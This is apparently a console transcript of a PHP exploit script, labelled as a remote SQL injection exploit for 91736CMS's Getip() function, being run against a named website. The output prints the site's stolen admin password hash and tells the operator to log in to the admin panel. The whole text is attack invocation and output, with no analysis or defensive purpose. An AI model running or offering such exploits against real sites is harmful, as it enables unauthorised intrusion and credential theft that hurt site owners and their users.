 E:\Web\php exp>php 91736.php
+---------------------------------------------------------------------------+
91736CMS Getip() Remote SQL Injection Exploit
by CodePlay Team (Yaseng && Desperado)
if expoit success you can see get admin pass
+---------------------------------------------------------------------------+
+---------------------------------------------------------------------------+
Example:
php 91736.php localhost name pass
+---------------------------------------------------------------------------+
E:\Web\php exp>php 91736.php http://0713it.com codeplay codeplay
+---------------------------------------------------------------------------+
91736CMS Getip() Remote SQL Injection Exploit
by CodePlay Team (Yaseng && Desperado)
if expoit success you can see get admin pass
+---------------------------------------------------------------------------+
shit pass:ffc927fabfef1d46aa55a5e595d3ea57 and login the admin Panel to
E:\Web\php exp>